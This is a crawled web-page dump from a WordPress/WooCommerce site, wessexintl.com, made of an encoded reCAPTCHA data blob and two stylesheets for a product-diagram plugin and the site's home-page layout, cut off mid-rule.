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[base64]/CqsOeNsOyw5ZYw5MhwpcmfmB2ZCPDkCpxcMKIwp9UZBjDlcO3Wm9aw71ZbcOmFMOgNh15w7UzHcKBw6rCusK3KhrClcKFV3QxwpV3AHhzT8KAwqfCgVJxHMOCw7DClMK5woTDthfCpcO0w4DDhsOxIcO3wofDksOcOsKcwp/CtcOkw7gyZcO3wq45w7vClBRswrQYw6Mwwo8gSinCqD1Lw507QsOkTMOgU8KKwrlkMsKITsKPwpnCqMOLR8Oew7DCpx9qLSfCoirDjgjCj8OGwr1Ewql1w4ItFcOqwo4Iw4YQG27CmMKjwrvCj8OewrHDrcOpwpPDmkLCpcKjwpVqw4A0wq/DmG3CrDPCrSkOa8OIw69nw6jCiRHDo23CmTooKBzDk0TDq2M/[base64]/DucKlKsOBw5BEwrnCnMKgPWceKMONw7fClsKKbsOINWLDlEULQsKAw4DClmJBw6oOwpQAXG3DvMOZWSDDuVJhUcOxw4oCLGjCrU7DmsKbw7TDkQ7CmsK/wplQwq7DmFV0Am5KGUxVwoA7w6HClw/DigvDtkptw65aLmAoDRvDh8OaGMOuw7wiHx5ISRnDh8KsYWZ+EXEAP8OMTsORcCd2R1bCiMO8UsKhKx97YzoIUCoRwoXDmy15BsKwwq7CtzLCgQ5cwp8EwqxLIUkAwrjCp1LCj3LDusKIw7t7w6BOUcOIw7Elwp/CvsOzOlnDvcOUTMKhLMKCw6DDusOww47CvjvCqx0UCD/CrXp/VW/CncKjw48UwqTCiMK5wrrCnFAJwrERMFjCvBoLwqLDj2LDo1F7wrLDiFrDmwfCh8Klw60EGcOsKsK1w5PDnsK8bnkYw7bDr8OyNDsUbMKJZ0vDv2Mvw7HDulcBSsOrwpt4QxnDknxlw7PDl8OYwpkew60Qwq/DuMO1wo1LBxfDqB9gwolHw5/CtcOmfcK3w7nChMKLCQ9Rw5kXB8KsKiLDp3d/c3vCjcKJbFzDmcKbw7TDqzF+wqbDvMOYw6dAwpbCksOTw6DDq8KIGsKRIRdaDsKxwoYbRi/Do8OZw4vCoWXDocOZw5PDrsKrQEwCOhjDuDHCtsK4QD/[base64]/CmMKRworCjXtmwrfCsQofccOEBQIRwpTDrCnDk8Kvw53ChsK+w7I6CsKbwqHCv8KGNcOmwrsewo/[base64]/[base64]/CixbChD4LwoxWek1Lw5HClRdgwppow4PCjMO8w6LDn8OHTEASwpQywo5GI8O6OlTChhXCrR5Bw7XCpMKzBMKoeXdLwrFrwprCohYcSR8DBSR4wrLCusKjLMO/wr/[base64]/DpMOGTBpqVsKKw7rCvljDpXp/JsKwHTQiCE7DmVwZAEPDrSDDusO9w6rCil1Hw5XCpF8vf1xnWMOcwqg3w6l0w4JYYUfCi0ERwr9rS2XCii/[base64]/DlXTDhQrCmnXDrG8vw4Euw4wEw65cwrEVw6DDpMKrVsKADsOVwo/Cm8Osw5dTfMOtASHCiMKDw5bClcK4wosNC1nCoVrDsMODEiYNw6/DjcKXVTvCqkvDpRZJw5XCg8OOVQtSZWszwqIdw4rDt2VHw5cFfcOEwrxlw5kNw6rDqi4Tw5xwwo/DtUhFQMKaJMOeQ3XDsmUJRMOsw6R/woLChiZiwqhVwrhpacK2w5dowrDDvMKHwro/[base64]/Cgm3DmVUGeQ7Cu3jDtWVUSMOLwqQMwql0woUPwrpOw4c+acO2MyfDv3ZgFcK9w7ApcSQVwrBhHsKDw7hNw5LCmMOOwqB2DcO0wocuH8KCw6XDgMKHw63CtBpvwpvCtBhlBcODCMKuWsOgw6lZwq4Hw6V/TX/Cj8OJDX/Cp8O5MRd6w6TDiC4iXi/[base64]/DujDCsUcTwoTDhcK8w7bCh8OHw50+c8OjcH8+c8ONFnBjPkBfw4PDtXhlw7F6w5h5w6jDiVt6wpfCvG0UwqRZw5xPSBLCkMKnwpsywqMNFzRow5VKw6nCqcKsPwRoCEHDj1/DlcKuwrjDlD4Dw4gew4XDgjjDg8Kcw7zCtHwuw7Vcw50nXMO9wqXCtjDDrWQSTH98wqPCjgPDmSfCuwxxwrHCuwPCn3wZw5oPw6jDvx7CkMK0X8KMwozCl8OAw7ULGBFVw6pzDcOrw6nCu3/CgsOXw7RNwpTDncKEw5XCo3p0wovDhX9iB8OnHz5QwoXCmMOLwrrDnRlnX8OTeMORw4tyDcOmLFwZw5Y6TMOQw5FSw5IHw77DskE5w5DDmMKnw4jCv8OJKEcmLcOELSzDnX3DsBZGwrzCncKpwqPDpT/DkcKNKR7DncKIwqXCqcOvQwrChAPDh1IdwqPCl8K+PMKqA8KFw5gAwp/DgcOswoExw7/[base64]/Dh8OkESMpC2/CgW5XwplLIMKgeMKwwqApw5kMw6jCpcOXLcKpw6dMwqrCtcOGw4gew7bDiEjDpMKUVnp+wq3Dtn0cBMOgbMOPwoLDt8O5w4XDjzTCusKfXj0ew4TDpQrCvXvDiSvDl8K5wpZ2wpPCvcOXwp1zOy4QDMOhVhQBwqbDsFJVVQEidsOqb8KtwpnDmiJuwpnDmiQ+w6/Dl8OwwoNHwoTCm2TCiV7CisK2acKgLsOTw6gPwqRzwqfCqsOPZkJNKyHCrcKswoREw4/Cggwyw6NZPcKBwqLDocKoGcKfw7PDoMO8w740w4UpCn99w5IrZzfDlA/Ds8OHS1XCikDCsC5+IsOiwovDuWEJw5DCicK+Lw56w7TDq8OdR8KNPh/[base64]/DnFHCn8ORw583YHBAw7zChsKFw4FnVzt2w7fDkiTCtsKtKcKfw6jCpwBMwoluwqM/wovCi8OhwqZETQ3DgRjDjFvCvsKjVcKAwqAbw6PDvsOOAQXCr3jCgGPCjmzDpsOqQMO6VcK/aA/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wessexintl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ar4X4Nqwfz3UwZTb1F5EqPkLhV1PnM4bdAUkGpo7Mv8\\u003d\x22,1,0,null,1,1769024354494,0,0,[111],null,[84,246,127],\x22RC-6ilDVCUwMG4aeA\x22,null,null,null,null,null,\x220dAFcWeA7ItvPlKJNteroiVBAfewIX6XmE6_Y7KWsTeQ8zHQcRrUsnSip-mu2Vai6pQahxWvCkQ3tzmCf749V9NU4qZtcfYziw3w\x22,1769107154483]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7
body_size: 273
content:
.draggable-label{width:55px;height:27px;padding:.5em;border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;text-align:center;position:absolute!important;top:0;background:0 0;color:#000}.draggable-label .label-text{position:absolute;top:-20px;right:50%;font-size:14px;color:#000;white-space:pre;transform:translateX(50px)}#product_table_id_length label,#product_table_id_filter label{margin-left:0;width:auto;margin-bottom:10px}#product_table_id td.label-area-size input{width:40px}#product_table_id th,#product_table_id td{text-align:center}.exploded-area img{height:auto;width:100%}.dataTable-area{padding:0 10px;margin:15px 0}.exploded-area{width:800px;margin:0 auto;position:relative}#ass_prod_list th,#ass_prod_list td{text-align:center!important}#my_custom_product_data{position:relative;width:600px;margin:0 auto}#my_custom_product_data .draggable-label{position:absolute;padding:0;text-align:center}.highlight,.highlight td{background-color:#edf4ce!important}.exploded-area .ui-widget-content{border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;background:0 0}.dataTable-area .label-area-size input[type=text]{width:100%;float:none}.dataTable-area #product_table_id .label-num input[type=text]{width:100%}.woocommerce div.product form.cart table{margin-top:1.5rem}.woocommerce div.product form.cart table,.woocommerce div.product form.cart table td{border:2px solid #ccc!important}.woocommerce div.product form.cart table td{padding:5px 10px!important}.grouped_form{clear:both}.grouped_form .draggable-label{width:25px;height:25px;color:transparent;font-size:13px;border-color:#ff0}

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0
body_size: 3910
content:
@import "https://fonts.googleapis.com/css2?family=Work+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap";@media(max-width:767px){.hero_content_title{width:100%!important;left:0!important}}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 img{visibility:visible!important;-o-object-fit:cover!important;object-fit:cover!important;pointer-events:none!important;width:100%!important;height:auto!important;aspect-ratio:4/3!important}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 a{pointer-events:none!important}#dt_home_2 .container{max-width:1200px;margin:auto;display:block;height:auto;width:100%;padding-left:10px;padding-right:10px}#dt_home_2 section.home_section_1{height:72vh;display:block;width:100%;margin-top:115px}@media(max-width:767px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto;margin-top:0;padding-top:115px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}#dt_home_2 section.home_section_1 .grid_container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 0;height:100%;grid-auto-flow:row;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}@media(max-width:767px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}#dt_home_2 section.home_section_1 .background_img{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 20px;grid-auto-flow:row;grid-template-areas:". . link_one" "intro_text_area intro_text_area link_two" "intro_text_area intro_text_area link_three";grid-area:background_img;background-size:cover;background-position:50%;background-repeat:no-repeat}@media(max-width:767px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}#dt_home_2 section.home_section_1 .button_bg{background-color:rgba(0,0,0,.4);display:flex;flex-direction:row;align-items:center;justify-content:center;transition:all .3s ease-in-out}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between;min-height:150px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}#dt_home_2 section.home_section_1 .button_bg h3{font-family:frutiger lt w01_95 ultra black!important;font-size:25px;max-width:12ch;font-style:normal!important;display:block;margin-bottom:0!important;font-style:normal!important;color:#fff!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:0;font-style:normal!important;font-size:20px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}#dt_home_2 section.home_section_1 .button_bg .content_block{padding-left:10px;padding-right:20px}#dt_home_2 section.home_section_1 .button_bg .content_block p,#dt_home_2 section.home_section_1 .button_bg .content_block small{color:#fff;font-size:12px;max-width:40ch;display:block}#dt_home_2 section.home_section_1 .button_bg span.go_btn{background:#ef3224;color:#fff;padding:20px;padding-left:50px;padding-right:50px;font-family:Arial;font-size:20px;text-transform:uppercase}#dt_home_2 section.home_section_1 .button_bg:hover{transition:all .3s ease-in-out;background-color:rgba(0,0,0,.6)}#dt_home_2 section.home_section_1 .link_one{grid-area:link_one}#dt_home_2 section.home_section_1 .link_two{grid-area:link_two;border-top:1px solid #ccc;border-bottom:1px solid #ccc}#dt_home_2 section.home_section_1 .link_three{grid-area:link_three}#dt_home_2 section.home_section_1 .intro_text_area{grid-area:intro_text_area;display:flex;padding:100px;align-items:flex-end}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:75ch}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{margin-bottom:30px!important;color:#fff;font-style:normal!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text p{color:#fff;text-shadow:0 0 4px rgba(10,10,10,.3);font-size:18px}#dt_home_2 section.home_section_1 .intro_text_area .intro_text a.go_btn{width:250px;height:auto;padding-top:20px;padding-bottom:20px;background:#ef3224;display:inline-block;text-align:center;color:#fff}#dt_home_2 section.home_section_2{padding-top:50px;padding-bottom:20px}#dt_home_2 section.home_section_2 .trust_pilot{width:500px;height:60px;margin:auto;background:red;display:block}#dt_home_2 section.home_section_3{background:#fff;padding-bottom:60px;margin-top:30px}#dt_home_2 section.home_section_3 .grid-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 60px;grid-template-areas:"grid_area_1 grid_area_1 grid_area_2"}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"sub_grid_item_1 sub_grid_item_1 sub_grid_item_2";grid-area:grid_area_1}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:.8fr 1fr;gap:0 0;grid-template-areas:"sub_grid_item_2 sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1{grid-area:sub_grid_item_1;background:#ef3224;min-height:400px;display:flex;padding:30px;align-items:center}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area small{font-size:25px;color:#fff;text-decoration:none;margin-bottom:10px;font-style:italic;text-transform:uppercase}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2.6rem;max-width:20ch;margin:0;padding:0;color:#fff;font-style:normal;line-height:1.2;font-family:arial!important;font-weight:700}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area p{font-size:18px;max-width:30ch;color:#fff}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_2{grid-area:sub_grid_item_2;background-size:cover;background-position:50%}#dt_home_2 section.home_section_3 .grid-container .grid_area_2{grid-area:grid_area_2;background-size:cover;background-position:50%;position:relative}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter{background-color:rgba(0,105,56,.4);position:absolute;display:block;top:0;left:0;right:0;bottom:0;color:#fff;padding:30px;transition:all .3s ease-in-out}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter h3{color:#fff;font-style:normal;font-size:2.5rem}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter p{color:#fff;position:absolute;bottom:30px;left:30px}#dt_home_2 section.home_section_3 .grid-container .grid_area_2:hover .filter{background-color:#006938;transition:all .3s ease-in-out}#dt_home_2 section.home_section_4{padding-top:60px;padding-bottom:60px}#dt_home_2 section.home_section_4 .grid-container{display:grid;grid-template-columns:1.1fr .9fr;grid-template-rows:1fr;gap:0 50px;grid-template-areas:"content_area image_area"}@media(max-width:767px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}#dt_home_2 section.home_section_4 .content_area{grid-area:content_area;align-self:center}#dt_home_2 section.home_section_4 .content_area .header_sub_area{display:grid;grid-template-columns:1fr .5fr;gap:0 40px;align-items:center;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr .5fr;gap:0 40px;align-items:center}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_item h1{font-style:normal!important;font-size:2.2rem;font-weight:300!important;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_date h2{font-size:4.5rem;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area p{font-size:18px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area p{text-align:center}}#dt_home_2 section.home_section_4 .image_area{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-area:image_area;background-color:#f2f2f2;display:flex;align-items:center;padding:30px}#dt_home_2 section.home_section_4 .image_area blockquote p{margin-bottom:10px;line-height:1.5}#dt_home_2 section.home_section_4 .bg_img{background-size:cover;background-position:50%;background-repeat:no-repeat}#dt_home_2 section.home_section_4 .link_area ul{list-style-type:none;margin:0;padding:0}#dt_home_2 section.home_section_4 .link_area ul li a{display:block;background:#176134;color:#fff;padding:20px;margin-bottom:30px}#dt_home_2 section.home_section_4 .link_area ul li a h3{font-weight:400;font-size:18px;color:#fff;margin:0;padding:0;margin-bottom:0!important}#dt_home_2 section.home_section_4 .link_area ul li a:hover{background:#124c29}#dt_home_2 section.home_section_4 .quote_area_parent{margin-top:80px;margin-bottom:50px;display:grid;grid-template-columns:.8fr 1fr;gap:0 50px;align-items:center}@media(max-width:767px){#dt_home_2 section.home_section_4 .quote_area_parent{grid-template-columns:1fr;gap:30px 0}}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_featured_img{min-height:300px;background-size:cover;background-repeat:no-repeat;background-position:50%}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content h3{font-size:22px;font-weight:300;color:#176134;text-align:center;margin-bottom:20px}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote{font-size:20px;line-height:1.4;color:#000;text-align:center}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote:before{display:none}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote cite{margin-top:20px;font-weight:700;font-size:14px}#dt_home_2 section.home_section_5{background-color:#fff;padding-top:60px;padding-bottom:60px;clear:both;height:auto;display:block}#dt_home_2 section.mi_2208_cta_area{padding-top:60px;padding-bottom:60px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .container{padding-left:0;padding-right:0}}#dt_home_2 section.mi_2208_cta_area .grid_container{display:grid;grid-template-columns:repeat(4,1fr);gap:0 0;margin-bottom:40px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container{grid-template-columns:repeat(2,1fr);width:100vw!important;gap:0 0}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item{text-align:center}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{display:flex;width:100%;background-size:contain;background-repeat:no-repeat;height:250px;position:relative;align-items:flex-end;justify-content:center;padding:30px;flex-direction:column}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{padding:10px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a img{max-width:120px;display:block;margin:auto;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a img{max-width:90px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a p{color:#000;font-weight:300;font-size:22px;text-align:center;z-index:100;display:block;width:100%;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover{transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover p{font-weight:600;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff}#dt_home_2 section.mi_2208_cta_area a.cta:hover{background-color:#124c29}#dt_home_2 section.mi_2208_content_area{text-align:center;padding-top:60px;padding-bottom:60px}#dt_home_2 section.mi_2208_content_area h2{text-align:center}#dt_home_2 section.mi_2208_content_area p{text-align:center}@media(max-width:767px){#dt_home_2 section.mi_2208_content_area p{padding-left:0;padding-right:0}}#page-content{padding-top:60px}.single-product #page-content{padding-top:30px!important}.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{margin-top:90px!important}.mi_cat_archive section.header_section{min-height:40vh;width:100%;display:flex;align-items:center;margin-top:150px;background-size:cover;background-position:50%;position:relative;padding-top:60px;padding-bottom:60px}@media(max-width:767px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}.mi_cat_archive section.header_section .overlay{background-color:rgba(0,0,0,.5);width:100%;height:100%;position:absolute;top:0;left:0;display:block;z-index:0}.mi_cat_archive section.header_section .grid-container{display:grid;grid-template-columns:1fr 1fr;align-items:center;height:100%;max-width:1600px;margin:auto;width:100%;z-index:1;padding-left:20px;padding-right:20px}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section 